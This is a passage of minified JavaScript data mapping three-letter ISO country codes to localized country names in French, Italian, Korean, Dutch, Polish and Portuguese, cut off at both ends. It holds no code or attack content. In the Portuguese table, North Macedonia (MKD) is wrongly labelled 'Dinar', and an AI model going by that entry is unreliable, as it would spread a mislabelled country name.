Nord",MOZ:"Mozambique",MRT:"Mauritanie",MSR:"Montserrat",MTQ:"Martinique",MUS:"Maurice",MWI:"Malawi",MYS:"Malaisie",MYT:"Mayotte",NAM:"Namibie",NCL:"Nouvelle-Calédonie",NER:"Niger",NFK:"Île Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Pays-Bas",NOR:"Norvège",NPL:"Népal",NRU:"Nauru",NZL:"Nouvelle-Zélande",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Pérou",PHL:"Philippines",PLW:"Palaos",PNG:"Papouasie-Nouvelle-Guinée",POL:"Pologne",PRI:"Porto Rico",PRK:"Corée du Nord",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"Polynésie française",QAT:"Qatar",REU:"Réunion",ROU:"Roumanie",RUS:"Russie",RWA:"Rwanda",SAU:"Arabie saoudite",SDN:"Soudan",SEN:"Sénégal",SGP:"Singapour",SGS:"Géorgie du Sud et îles Sandwich du Sud",SHN:"Sainte-Hélène",SJM:"Svalbard et Jan Mayen",SLB:"Îles Salomon",SLE:"Sierra Leone",SLV:"Salvador",SMR:"Saint-Marin",SOM:"Somalie",SPM:"Saint-Pierre-et-Miquelon",SRB:"Serbie",SSD:"Soudan du Sud",STP:"Sao Tomé-et-Principe",SUR:"Suriname",SVK:"Slovaquie",SVN:"Slovénie",SWE:"Suède",SWZ:"Eswatini",SXM:"Saint-Martin (partie néerlandaise)",SYC:"Seychelles",SYR:"Syrie",TCA:"Îles Turques et Caïques",TCD:"Tchad",TGO:"Togo",THA:"Thaïlande",TJK:"Tadjikistan",TKL:"Tokelau",TKM:"Turkménistan",TLS:"Timor oriental",TON:"Tonga",TTO:"Trinité-et-Tobago",TUN:"Tunisie",TUR:"Turquie",TUV:"Tuvalu",TWN:"Taïwan",TZA:"Tanzanie",UGA:"Ouganda",UKR:"Ukraine",UMI:"Îles mineures éloignées des États-Unis",URY:"Uruguay",USA:"États-Unis",UZB:"Ouzbékistan",VAT:"Vatican",VCT:"Saint-Vincent-et-les Grenadines",VEN:"Venezuela",VGB:"Îles Vierges britanniques",VIR:"Îles Vierges des États-Unis",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis-et-Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yémen",ZAF:"Afrique du Sud",ZMB:"Zambie",ZWE:"Zimbabwe"},it:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Isole Åland",ALB:"Albania",AND:"Andorra",ANT:"Antille Olandesi",ARE:"Emirati Arabi Uniti",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americane",ATA:"Antartide",ATF:"Terre australi e antartiche francesi",ATG:"Antigua e Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaigian",BDI:"Burundi",BEL:"Belgio",BEN:"Benin",BES:"Caraibi Olandesi",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia ed Erzegovina",BLM:"Saint-Barthélemy",BLR:"Bielorussia",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brasile",BRB:"Barbados",BRN:"Brunei",BTN:"Bhutan",BVT:"Isola Bouvet",BWA:"Botswana",CAF:"Repubblica Centrafricana",CAN:"Canada",CCK:"Isole Cocos (Keeling)",CHE:"Svizzera",CHL:"Cile",CHN:"Cina",CIV:"Costa d'Avorio",CMR:"Camerun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Isole Cook",COL:"Colombia",COM:"Comore",CPV:"Capo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Isola di Natale",CYM:"Isole Cayman",CYP:"Cipro",CZE:"Repubblica Ceca",DEU:"Germania",DJI:"Gibuti",DMA:"Dominica",DNK:"Danimarca",DOM:"Repubblica Dominicana",DZA:"Algeria",ECU:"Ecuador",EGY:"Egitto",ERI:"Eritrea",ESH:"Sahara Occidentale",ESP:"Spagna",EST:"Estonia",ETH:"Etiopia",FIN:"Finlandia",FJI:"Figi",FLK:"Isole Falkland",FRA:"Francia",FRO:"Isole Fær Øer",FSM:"Micronesia",GAB:"Gabon",GBR:"Regno Unito",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibilterra",GIN:"Guinea",GLP:"Guadalupa",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Guinea Equatoriale",GRC:"Grecia",GRD:"Grenada",GRL:"Groenlandia",GTM:"Guatemala",GUF:"Guyana francese",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Isole Heard e McDonald",HND:"Honduras",HRV:"Croazia",HTI:"Haiti",HUN:"Ungheria",IDN:"Indonesia",IMN:"Isola di Man",IND:"India",IOT:"Territorio britannico dell'Oceano Indiano",IRL:"Irlanda",IRN:"Iran",IRQ:"Iraq",ISL:"Islanda",ISR:"Israele",ITA:"Italia",JAM:"Giamaica",JEY:"Jersey",JOR:"Giordania",JPN:"Giappone",KAZ:"Kazakistan",KEN:"Kenya",KGZ:"Kirghizistan",KHM:"Cambogia",KIR:"Kiribati",KNA:"Saint Kitts e Nevis",KOR:"Corea del Sud",KWT:"Kuwait",LAO:"Laos",LBN:"Libano",LBR:"Liberia",LBY:"Libia",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituania",LUX:"Lussemburgo",LVA:"Lettonia",MAC:"Macao",MAF:"Saint Martin",MAR:"Marocco",MCO:"Monaco",MDA:"Moldavia",MDG:"Madagascar",MDV:"Maldive",MEX:"Messico",MHL:"Isole Marshall",MKD:"Macedonia del Nord",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Isole Marianne Settentrionali",MOZ:"Mozambico",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauritius",MWI:"Malawi",MYS:"Malesia",MYT:"Mayotte",NAM:"Namibia",NCL:"Nuova Caledonia",NER:"Niger",NFK:"Isola Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Paesi Bassi",NOR:"Norvegia",NPL:"Nepal",NRU:"Nauru",NZL:"Nuova Zelanda",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filippine",PLW:"Palau",PNG:"Papua Nuova Guinea",POL:"Polonia",PRI:"Porto Rico",PRK:"Corea del Nord",PRT:"Portogallo",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinesia francese",QAT:"Qatar",REU:"Riunione",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Arabia Saudita",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Georgia del Sud e Isole Sandwich Australi",SHN:"Sant'Elena",SJM:"Svalbard e Jan Mayen",SLB:"Isole Salomone",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint-Pierre e Miquelon",SRB:"Serbia",SSD:"Sudan del Sud",STP:"São Tomé e Príncipe",SUR:"Suriname",SVK:"Slovacchia",SVN:"Slovenia",SWE:"Svezia",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Siria",TCA:"Isole Turks e Caicos",TCD:"Ciad",TGO:"Togo",THA:"Thailandia",TJK:"Tagikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Est",TON:"Tonga",TTO:"Trinidad e Tobago",TUN:"Tunisia",TUR:"Turchia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucraina",UMI:"Isole minori esterne degli Stati Uniti d'America",URY:"Uruguay",USA:"Stati Uniti d'America",UZB:"Uzbekistan",VAT:"Città del Vaticano",VCT:"Saint Vincent e Grenadine",VEN:"Venezuela",VGB:"Isole Vergini britanniche",VIR:"Isole Vergini americane",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis e Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Sudafrica",ZMB:"Zambia",ZWE:"Zimbabwe"},ko:{ABW:"아루바",AFG:"아프가니스탄",AGO:"앙골라",AIA:"앵귈라",ALA:"올란드 제도",ALB:"알바니아",AND:"안도라",ANT:"네덜란드령 앤틸리스",ARE:"아랍에미리트",ARG:"아르헨티나",ARM:"아르메니아",ASM:"미국령 사모아",ATA:"남극",ATF:"프랑스령 남부 지역",ATG:"앤티가 바부다",AUS:"호주",AUT:"오스트리아",AZE:"아제르바이잔",BDI:"부룬디",BEL:"벨기에",BEN:"베냉",BES:"네덜란드령 카리브",BFA:"부르키나파소",BGD:"방글라데시",BGR:"불가리아",BHR:"바레인",BHS:"바하마",BIH:"보스니아 헤르체고비나",BLM:"생바르텔레미",BLR:"벨라루스",BLZ:"벨리즈",BMU:"버뮤다",BOL:"볼리비아",BRA:"브라질",BRB:"바베이도스",BRN:"브루나이 다루살람",BTN:"부탄",BVT:"부베 섬",BWA:"보츠와나",CAF:"중앙아프리카 공화국",CAN:"캐나다",CCK:"코코스 제도",CHE:"스위스",CHL:"칠레",CHN:"중국",CIV:"코트디부아르",CMR:"카메룬",COD:"콩고 민주 공화국",COG:"콩고 브라자빌",COK:"쿡 제도",COL:"콜롬비아",COM:"코모로",CPV:"카보베르데",CRI:"코스타리카",CUB:"쿠바",CUW:"퀴라소",CXR:"크리스마스 섬",CYM:"케이맨 제도",CYP:"키프로스",CZE:"체코",DEU:"독일",DJI:"지부티",DMA:"도미니카",DNK:"덴마크",DOM:"도미니카 공화국",DZA:"알제리",ECU:"에콰도르",EGY:"이집트",ERI:"에리트레아",ESH:"서사하라",ESP:"스페인",EST:"에스토니아",ETH:"에티오피아",FIN:"핀란드",FJI:"피지",FLK:"포클랜드 제도",FRA:"프랑스",FRO:"페로 제도",FSM:"미크로네시아",GAB:"가봉",GBR:"영국",GEO:"조지아",GGY:"건지",GHA:"가나",GIB:"지브롤터",GIN:"기니",GLP:"과들루프",GMB:"감비아",GNB:"기니비사우",GNQ:"적도 기니",GRC:"그리스",GRD:"그레나다",GRL:"그린란드",GTM:"과테말라",GUF:"프랑스령 기아나",GUM:"괌",GUY:"가이아나",HKG:"홍콩",HMD:"허드 맥도널드 제도",HND:"온두라스",HRV:"크로아티아",HTI:"아이티",HUN:"헝가리",IDN:"인도네시아",IMN:"맨 섬",IND:"인도",IOT:"영국령 인도양 지역",IRL:"아일랜드",IRN:"이란",IRQ:"이라크",ISL:"아이슬란드",ISR:"이스라엘",ITA:"이탈리아",JAM:"자메이카",JEY:"저지",JOR:"요르단",JPN:"일본",KAZ:"카자흐스탄",KEN:"케냐",KGZ:"키르기스스탄",KHM:"캄보디아",KIR:"키리바시",KNA:"세인트키츠 네비스",KOR:"대한민국",KWT:"쿠웨이트",LAO:"라오스",LBN:"레바논",LBR:"라이베리아",LBY:"리비아",LCA:"세인트루시아",LIE:"리히텐슈타인",LKA:"스리랑카",LSO:"레소토",LTU:"리투아니아",LUX:"룩셈부르크",LVA:"라트비아",MAC:"마카오",MAF:"생마르탱",MAR:"모로코",MCO:"모나코",MDA:"몰도바",MDG:"마다가스카르",MDV:"몰디브",MEX:"멕시코",MHL:"마셜 제도",MKD:"북마케도니아",MLI:"말리",MLT:"몰타",MMR:"미얀마",MNE:"몬테네그로",MNG:"몽골",MNP:"북마리아나 제도",MOZ:"모잠비크",MRT:"모리타니",MSR:"몬트세랫",MTQ:"마르티니크",MUS:"모리셔스",MWI:"말라위",MYS:"말레이시아",MYT:"마요트",NAM:"나미비아",NCL:"뉴칼레도니아",NER:"니제르",NFK:"노퍽 섬",NGA:"나이지리아",NIC:"니카라과",NIU:"니우에",NLD:"네덜란드",NOR:"노르웨이",NPL:"네팔",NRU:"나우루",NZL:"뉴질랜드",OMN:"오만",PAK:"파키스탄",PAN:"파나마",PCN:"핏케언",PER:"페루",PHL:"필리핀",PLW:"팔라우",PNG:"파푸아뉴기니",POL:"폴란드",PRI:"푸에르토리코",PRK:"북한",PRT:"포르투갈",PRY:"파라과이",PSE:"팔레스타인",PYF:"프랑스령 폴리네시아",QAT:"카타르",REU:"레위니옹",ROU:"루마니아",RUS:"러시아",RWA:"르완다",SAU:"사우디아라비아",SDN:"수단",SEN:"세네갈",SGP:"싱가포르",SGS:"사우스조지아 사우스샌드위치 제도",SHN:"세인트헬레나",SJM:"스발바르 얀마옌 제도",SLB:"솔로몬 제도",SLE:"시에라리온",SLV:"엘살바도르",SMR:"산마리노",SOM:"소말리아",SPM:"생피에르 미클롱",SRB:"세르비아",SSD:"남수단",STP:"상투메 프린시페",SUR:"수리남",SVK:"슬로바키아",SVN:"슬로베니아",SWE:"스웨덴",SWZ:"에스와티니",SXM:"신트마르턴",SYC:"세이셸",SYR:"시리아",TCA:"터크스케이커스 제도",TCD:"차드",TGO:"토고",THA:"태국",TJK:"타지키스탄",TKL:"토켈라우",TKM:"투르크메니스탄",TLS:"동티모르",TON:"통가",TTO:"트리니다드토바고",TUN:"튀니지",TUR:"터키",TUV:"투발루",TWN:"대만",TZA:"탄자니아",UGA:"우간다",UKR:"우크라이나",UMI:"미국령 군소 제도",URY:"우루과이",USA:"미국",UZB:"우즈베키스탄",VAT:"바티칸",VCT:"세인트빈센트 그레나딘",VEN:"베네수엘라",VGB:"영국령 버진아일랜드",VIR:"미국령 버진아일랜드",VNM:"베트남",VUT:"바누아투",WLF:"왈리스 푸투나",WSM:"사모아",XKX:"코소보",YEM:"예멘",ZAF:"남아프리카 공화국",ZMB:"잠비아",ZWE:"짐바브웨"},nl:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland-eilanden",ALB:"Albanië",AND:"Andorra",ANT:"Nederlandse Antillen",ARE:"Verenigde Arabische Emiraten",ARG:"Argentinië",ARM:"Armenië",ASM:"Amerikaans Samoa",ATA:"Antarctica",ATF:"Franse Zuidelijke Gebieden",ATG:"Antigua en Barbuda",AUS:"Australië",AUT:"Oostenrijk",AZE:"Azerbeidzjan",BDI:"Burundi",BEL:"België",BEN:"Benin",BES:"Caribisch Nederland",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarije",BHR:"Bahrein",BHS:"Bahama's",BIH:"Bosnië-Herzegovina",BLM:"Sint-Bartholomeus",BLR:"Wit-Rusland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilië",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet-eiland",BWA:"Botswana",CAF:"Centraal Afrikaanse Republiek",CAN:"Canada",CCK:"Cocoseilanden",CHE:"Zwitserland",CHL:"Chili",CHN:"China",CIV:"Ivoorkust",CMR:"Kameroen",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Eilanden",COL:"Colombia",COM:"Comoren",CPV:"Kaapverdië",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Kersteiland",CYM:"Kaaiman Eilanden",CYP:"Cyprus",CZE:"Tsjechië",DEU:"Duitsland",DJI:"Djibouti",DMA:"Dominica",DNK:"Denemarken",DOM:"Dominicaanse Republiek",DZA:"Algerije",ECU:"Ecuador",EGY:"Egypte",ERI:"Eritrea",ESH:"Westelijke Sahara",ESP:"Spanje",EST:"Estland",ETH:"Ethiopië",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Eilanden",FRA:"Frankrijk",FRO:"Faeröer",FSM:"Micronesië",GAB:"Gabon",GBR:"Verenigd Koninkrijk",GEO:"Georgië",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinee",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinee-Bissau",GNQ:"Equatoriaal-Guinea",GRC:"Griekenland",GRD:"Grenada",GRL:"Groenland",GTM:"Guatemala",GUF:"Frans Guyana",GUM:"Guam",GUY:"Guyana",HKG:"Hongkong",HMD:"Heard en McDonaldeilanden",HND:"Honduras",HRV:"Kroatië",HTI:"Haïti",HUN:"Hongarije",IDN:"Indonesië",IMN:"Isle of Man",IND:"India",IOT:"Brits Indische Oceaanterritorium",IRL:"Ierland",IRN:"Iran",IRQ:"Irak",ISL:"IJsland",ISR:"Israël",ITA:"Italië",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordanië",JPN:"Japan",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgizië",KHM:"Cambodja",KIR:"Kiribati",KNA:"Saint Kitts en Nevis",KOR:"Zuid-Korea",KWT:"Koeweit",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libië",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litouwen",LUX:"Luxemburg",LVA:"Letland",MAC:"Macau",MAF:"Sint-Maarten",MAR:"Marokko",MCO:"Monaco",MDA:"Moldavië",MDG:"Madagaskar",MDV:"Maldiven",MEX:"Mexico",MHL:"Marshalleilanden",MKD:"Noord-Macedonië",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolië",MNP:"Noordelijke Marianen",MOZ:"Mozambique",MRT:"Mauritanië",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Maleisië",MYT:"Mayotte",NAM:"Namibië",NCL:"Nieuw-Caledonië",NER:"Niger",NFK:"Norfolkeiland",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Nederland",NOR:"Noorwegen",NPL:"Nepal",NRU:"Nauru",NZL:"Nieuw-Zeeland",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipijnen",PLW:"Palau",PNG:"Papoea-Nieuw-Guinea",POL:"Polen",PRI:"Puerto Rico",PRK:"Noord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Frans-Polynesië",QAT:"Qatar",REU:"Réunion",ROU:"Roemenië",RUS:"Rusland",RWA:"Rwanda",SAU:"Saoedi-Arabië",SDN:"Soedan",SEN:"Senegal",SGP:"Singapore",SGS:"Zuid-Georgia en de Zuidelijke Sandwicheilanden",SHN:"Sint-Helena",SJM:"Spitsbergen en Jan Mayen",SLB:"Salomonseilanden",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalië",SPM:"Saint-Pierre en Miquelon",SRB:"Servië",SSD:"Zuid-Soedan",STP:"Sao Tomé en Principe",SUR:"Suriname",SVK:"Slowakije",SVN:"Slovenië",SWE:"Zweden",SWZ:"Swatini",SXM:"Sint Maarten",SYC:"Seychellen",SYR:"Syrië",TCA:"Turks- en Caicoseilanden",TCD:"Tsjaad",TGO:"Togo",THA:"Thailand",TJK:"Tadzjikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Oost-Timor",TON:"Tonga",TTO:"Trinidad en Tobago",TUN:"Tunesië",TUR:"Turkije",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Oeganda",UKR:"Oekraïne",UMI:"Afgelegen eilanden van de Verenigde Staten",URY:"Uruguay",USA:"de Verenigde Staten",UZB:"Oezbekistan",VAT:"Vaticaan",VCT:"Saint Vincent en de Grenadines",VEN:"Venezuela",VGB:"Britse Maagdeneilanden",VIR:"Amerikaanse Maagdeneilanden",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis en Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Jemen",ZAF:"Zuid-Afrika",ZMB:"Zambia",ZWE:"Zimbabwe"},pl:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Wyspy Alandzkie",ALB:"Albania",AND:"Andora",ANT:"Antyle Holenderskie",ARE:"Zjednoczone Emiraty Arabskie",ARG:"Argentyna",ARM:"Armenia",ASM:"Samoa Amerykańskie",ATA:"Antarktyka",ATF:"Francuskie Terytoria Południowe",ATG:"Antigua i Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbejdżan",BDI:"Burundi",BEL:"Belgia",BEN:"Benin",BES:"Holandia Karaibska",BFA:"Burkina Faso",BGD:"Bangladesz",BGR:"Bułgaria",BHR:"Bahrajn",BHS:"Bahamy",BIH:"Bośnia i Hercegowina",BLM:"Saint Barthelemy",BLR:"Białoruś",BLZ:"Belize",BMU:"Bermudy",BOL:"Boliwia",BRA:"Brazylia",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Wyspa Bouvet",BWA:"Botswana",CAF:"Republika Środkowoafrykańska",CAN:"Kanada",CCK:"Wyspy Kokosowe (Keelinga)",CHE:"Szwajcaria",CHL:"Chile",CHN:"Chiny",CIV:"Wybrzeże Kości Słoniowej",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Wyspy Cooka",COL:"Kolumbia",COM:"Komory",CPV:"Wyspy Zielonego Przylądka",CRI:"Kostaryka",CUB:"Kuba",CUW:"Curaçao",CXR:"Wyspa Bożego Narodzenia",CYM:"Kajmany",CYP:"Cypr",CZE:"Czechy",DEU:"Niemcy",DJI:"Dżibuti",DMA:"Dominika",DNK:"Dania",DOM:"Dominikana",DZA:"Algieria",ECU:"Ekwador",EGY:"Egipt",ERI:"Erytrea",ESH:"Sahara Zachodnia",ESP:"Hiszpania",EST:"Estonia",ETH:"Etiopia",FIN:"Finlandia",FJI:"Fidżi",FLK:"Falklandy",FRA:"Francja",FRO:"Wyspy Owcze",FSM:"Mikronezja",GAB:"Gabon",GBR:"Wielka Brytania",GEO:"Gruzja",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Gwinea",GLP:"Gwadelupa",GMB:"Gambia",GNB:"Gwinea Bissau",GNQ:"Gwinea Równikowa",GRC:"Grecja",GRD:"Grenada",GRL:"Grenlandia",GTM:"Gwatemala",GUF:"Gujana Francuska",GUM:"Guam",GUY:"Gujana",HKG:"Hongkong",HMD:"Wyspy Heard i McDonald",HND:"Honduras",HRV:"Chorwacja",HTI:"Haiti",HUN:"Węgry",IDN:"Indonezja",IMN:"Wyspa Man",IND:"Indie",IOT:"Brytyjskie Terytorium Oceanu Indyjskiego",IRL:"Irlandia",IRN:"Iran",IRQ:"Irak",ISL:"Islandia",ISR:"Izrael",ITA:"Włochy",JAM:"Jamajka",JEY:"Jersey",JOR:"Jordania",JPN:"Japonia",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgistan",KHM:"Kambodża",KIR:"Kiribati",KNA:"Saint Kitts i Nevis",KOR:"Korea Południowa",KWT:"Kuwejt",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libia",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litwa",LUX:"Luksemburg",LVA:"Łotwa",MAC:"Makau",MAF:"Saint-Martin",MAR:"Maroko",MCO:"Monako",MDA:"Mołdawia",MDG:"Madagaskar",MDV:"Malediwy",MEX:"Meksyk",MHL:"Wyspy Marshalla",MKD:"Macedonia Północna",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Czarnogóra",MNG:"Mongolia",MNP:"Mariany Północne",MOZ:"Mozambik",MRT:"Mauretania",MSR:"Montserrat",MTQ:"Martynika",MUS:"Mauritius",MWI:"Malawi",MYS:"Malezja",MYT:"Majotta",NAM:"Namibia",NCL:"Nowa Kaledonia",NER:"Niger",NFK:"Wyspa Norfolk",NGA:"Nigeria",NIC:"Nikaragua",NIU:"Niue",NLD:"Holandia",NOR:"Norwegia",NPL:"Nepal",NRU:"Nauru",NZL:"Nowa Zelandia",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipiny",PLW:"Palau",PNG:"Papua Nowa Gwinea",POL:"Polska",PRI:"Portoryko",PRK:"Korea Północna",PRT:"Portugalia",PRY:"Paragwaj",PSE:"Palestyna",PYF:"Polinezja Francuska",QAT:"Katar",REU:"Reunion",ROU:"Rumunia",RUS:"Rosja",RWA:"Rwanda",SAU:"Arabia Saudyjska",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Wyspy Georgia Południowa i Sandwich Południowy",SHN:"Święta Helena",SJM:"Wyspy Svalbard i Jan Mayen",SLB:"Wyspy Salomona",SLE:"Sierra Leone",SLV:"Salwador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre i Miquelon",SRB:"Serbia",SSD:"Sudan Południowy",STP:"Wyspy Świętego Tomasza i Książęca",SUR:"Surinam",SVK:"Słowacja",SVN:"Słowenia",SWE:"Szwecja",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seszele",SYR:"Syria",TCA:"Wyspy Turks i Caicos",TCD:"Czad",TGO:"Togo",THA:"Tajlandia",TJK:"Tadżykistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Wschodni",TON:"Tonga",TTO:"Trynidad i Tobago",TUN:"Tunezja",TUR:"Turcja",TUV:"Tuvalu",TWN:"Tajwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraina",UMI:"Dalekie Wyspy Mniejsze Stanów Zjednoczonych",URY:"Urugwaj",USA:"Stany Zjednoczone",UZB:"Uzbekistan",VAT:"Watykan",VCT:"Saint Vincent i Grenadyny",VEN:"Wenezuela",VGB:"Brytyjskie Wyspy Dziewicze",VIR:"Amerykańskie Wyspy Dziewicze",VNM:"Wietnam",VUT:"Vanuatu",WLF:"Wyspy Wallis i Futuna",WSM:"Samoa",XKX:"Kosowo",YEM:"Jemen",ZAF:"Republika Południowej Afryki",ZMB:"Zambia",ZWE:"Zimbabwe"},pt:{ABW:"Aruba",AFG:"Afeganistão",AGO:"Angola",AIA:"Anguilla",ALA:"Ilhas de Aland",ALB:"Albânia",AND:"Andorra",ANT:"Antilhas Holandesas",ARE:"Emirados Árabes Unidos",ARG:"Argentina",ARM:"Armênia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territórios Franceses do Sul",ATG:"Antígua e Barbuda",AUS:"Austrália",AUT:"Áustria",AZE:"Azerbaijão",BDI:"Burundi",BEL:"Bélgica",BEN:"Benin",BES:"Caribe Neerlandês",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgária",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bósnia e Herzegovina",BLM:"São Bartolomeu",BLR:"Bielorrússia",BLZ:"Belize",BMU:"Bermudas",BOL:"Bolívia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Butão",BVT:"Ilha Bouvet",BWA:"Botsuana",CAF:"República Centro-Africana",CAN:"Canadá",CCK:"Ilhas Cocos (Keeling)",CHE:"Suíça",CHL:"Chile",CHN:"China",CIV:"Costa do Marfim",CMR:"Camarões",COD:"RD Congo",COG:"Congo-Brazavile",COK:"Ilhas Cook",COL:"Colômbia",COM:"Comores",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Ilha Christmas",CYM:"Ilhas Cayman",CYP:"Chipre",CZE:"República Tcheca",DEU:"Alemanha",DJI:"Djibouti",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argélia",ECU:"Equador",EGY:"Egito",ERI:"Eritreia",ESH:"Saara Ocidental",ESP:"Espanha",EST:"Estônia",ETH:"Etiópia",FIN:"Finlândia",FJI:"Fiji",FLK:"Ilhas Falkland",FRA:"França",FRO:"Ilhas Faroe",FSM:"Micronésia",GAB:"Gabão",GBR:"Reino Unido",GEO:"Geórgia",GGY:"Guernsey",GHA:"Gana",GIB:"Gibraltar",GIN:"Guiné",GLP:"Guadalupe",GMB:"Gâmbia",GNB:"Guiné-Bissau",GNQ:"Guiné Equatorial",GRC:"Grécia",GRD:"Granada",GRL:"Groenlândia",GTM:"Guatemala",GUF:"Guiana Francesa",GUM:"Guam",GUY:"Guiana",HKG:"Hong Kong",HMD:"Ilhas Heard e Ilhas McDonald",HND:"Honduras",HRV:"Croácia",HTI:"Haiti",HUN:"Hungria",IDN:"Indonésia",IMN:"Ilha de Man",IND:"Índia",IOT:"Território do Oceano Índico Britânico",IRL:"Irlanda",IRN:"Irã",IRQ:"Iraque",ISL:"Islândia",ISR:"Israel",ITA:"Itália",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordânia",JPN:"Japão",KAZ:"Cazaquistão",KEN:"Quênia",KGZ:"Quirguistão",KHM:"Camboja",KIR:"Quiribati",KNA:"São Cristóvão e Névis",KOR:"Coreia do Sul",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Libéria",LBY:"Líbia",LCA:"Santa Lúcia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituânia",LUX:"Luxemburgo",LVA:"Letônia",MAC:"Macau",MAF:"Ilha de São Martinho",MAR:"Marrocos",MCO:"Mônaco",MDA:"Moldávia",MDG:"Madagascar",MDV:"Maldivas",MEX:"México",MHL:"Ilhas Marshall",MKD:"Dinar",MLI:"Mali",MLT:"Malta",MMR:"Mianmar",MNE:"Montenegro",MNG:"Mongólia",MNP:"Ilhas Marianas do Norte",MOZ:"Moçambique",MRT:"Mauritânia",MSR:"Montserrat",MTQ:"Martinica",MUS:"Ilhas Maurício",MWI:"Maláui",MYS:"Malásia",MYT:"Mayotte",NAM:"Namíbia",NCL:"Nova Caledônia",NER:"Níger",NFK:"Ilha Norfolk",NGA:"Nigéria",NIC:"Nicarágua",NIU:"Niue",NLD:"Países 